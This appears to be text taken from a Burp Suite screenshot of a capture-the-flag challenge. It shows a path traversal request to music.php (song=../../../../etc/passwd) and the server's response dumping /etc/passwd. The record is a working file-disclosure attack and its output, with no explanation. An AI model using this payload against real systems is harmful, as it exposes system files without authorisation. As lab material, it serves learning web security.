 Send
Cancel
< | ▾
> | ▾
Target: http://challs.airoverflow.com:33956
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /music.php/?song=../../../../etc/passwd HTTP/1.1
2 Host: challs.airoverflow.com:33956
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
audio/webm,audio/ogg,audio/wav,audio/*;q=0.9,application/ogg;q=0.7,video/*;q=0.6,*/*;q=
0.5
5 Accept-Language: en-US,en;q=0.5
6 Range: bytes=0-
7 Connection: close
8 Referer: http://challs.airoverflow.com:33956/
9
10
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 206 Partial Content
2 Date: Sun, 28 Apr 2024 09:13:54 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Disposition: attachment; filename="passwd"
6 Content-Length: 922
7 Content-Range: bytes 0-921/922
8 Connection: close
9 Content-Type: application/octet-stream;
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 8
Ready
1,214 bytes | 206 millis